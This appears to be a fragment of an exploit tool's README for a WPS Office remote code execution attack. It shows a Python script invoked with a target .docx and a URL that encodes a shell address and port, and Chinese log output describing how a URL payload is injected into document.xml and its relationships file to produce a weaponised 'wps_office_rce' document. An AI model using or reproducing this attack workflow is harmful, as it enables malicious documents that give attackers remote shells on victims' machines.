 ❯ python main.py ~/Downloads/temp.docx http://clientweb.docer.wps.cn.cloudwps.cn/shell/1.1.1.1/9000
开始进行docx注入工作...
向文档中插入图片...
插入图片成功，图片ID: rId18
解压docx文件，提取临时文档内容...
拷贝必要文件，并添加URL载荷...
修改 document.xml 文件...
修改 document.xml.rels 文件...
打包生成 docx 文件...
所有工作已完成，生成的新文件在： wps_office_rce_1691738885.docx